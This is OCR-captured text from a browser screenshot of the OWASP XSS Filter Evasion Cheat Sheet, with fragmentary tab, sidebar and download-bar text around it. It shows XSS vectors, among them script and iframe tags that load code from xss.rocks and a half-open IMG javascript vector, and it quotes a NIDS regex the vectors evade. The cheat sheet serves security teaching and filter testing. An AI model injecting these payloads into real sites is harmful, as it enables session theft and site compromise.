 New Year CTF C
Kanaaldashboar
(951) M3GAN E
Index of /labs/C
CNWPP - PPTs
(99+) Notificatio
XSS Filter Evasic
XSS Filter Evasic
XSS Filter Evasic
XSS Filter Evasic
https://hackxpe
cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html#spaces-and-meta-chars-before-the-javascript-in-images-for-xss
XSS Filter Evasion
Search
OWASP/CheatSheetSeries
22.6k 3.3k
OWASP Cheat Sheet Series
Introduction
Index Alphabetical
Index ASVS
Index MASVS
Index Proactive Controls
Index Top 10
Cheatsheets
AJAX Security
Abuse Case
Access Control
Attack Surface Analysis
Authentication
Authorization
Authorization Testing
Automation
Bean Validation
C-Based Toolchain Hardening
Choosing and Using Security
Questions
Clickjacking Defense
Content Security Policy
Credential Stuffing Prevention
Cross-Site Request Forgery
Prevention
Cross Site Scripting Prevention
Cryptographic Storage
DOM based XSS Prevention
This particular variant was submitted by Łukasz Pilorz and was based partially off of Ozh's
protocol resolution bypass below. This cross site scripting example works in IE, Netscape in IE
rendering mode and Opera if you add in a </SCRIPT> tag at the end. However, this is especially
useful where space is an issue, and of course, the shorter your domain, the better. The ".j" is valid,
regardless of the encoding type because the browser knows it in context of a SCRIPT tag.
<SCRIPT SRC=//xss.rocks/.j>
Half Open HTML/JavaScript XSS Vector
Unlike Firefox the IE rendering engine doesn't add extra data to you page, but it does allow the
javascript: directive in images. This is useful as a vector because it doesn't require a close angle
bracket. This assumes there is any HTML tag below where you are injecting this cross site
scripting vector. Even though there is no close ">" tag the tags below it will close it. A note: this
does mess up the HTML, depending on what HTML is beneath it. It gets around the following
NIDS regex: /((\\%3D)|(=))\[^\\n\]\*((\\%3C)|\<)\[^\\n\]+((\\%3E)|\>)/ because it
doesn't require the end ">". As a side note, this was also affective against a real world XSS filter I
came across using an open ended <IFRAME tag instead of an <IMG tag:
<IMG SRC=" ('XSS')"
Double Open Angle Brackets
Using an open angle bracket at the end of the vector instead of a close angle bracket causes
different behavior in Netscape Gecko rendering. Without it, Firefox will work but Netscape won't:
<iframe src=http://xss.rocks/scriptlet.html <
Script Escapes
on is written to output some user information inside of a JavaScript like the
Table of contents
References
Decimal HTML Character
References Without Trailing
Semicolons
Hexadecimal HTML Character
References Without Trailing
Semicolons
Embedded Tab
Embedded Encoded Tab
Embedded Newline to Break-
up XSS
Embedded Carriage Return to
Break-up XSS
Null breaks up JavaScript
Directive
Spaces and Meta Chars Before
the JavaScript in Images for
XSS
Non-alpha-non-digit XSS
Extraneous Open Brackets
No Closing Script Tags
Protocol Resolution in Scri
Tags
Half Open HTML/JavaScri
XSS Vector
Double Open Angle Bracke
Escaping JavaScript Escap
End Title Tag
INPUT Image
BODY Image
OBS 28.1.2 (64-bit, windows) - ...
customer-data-cer....csv
YouTube Thumbn....jpeg
Podia_ [CERT SOL....html
Geannuleerd
Logo 500x500 px.jpeg
Exam Guidelines.pptx
19
9+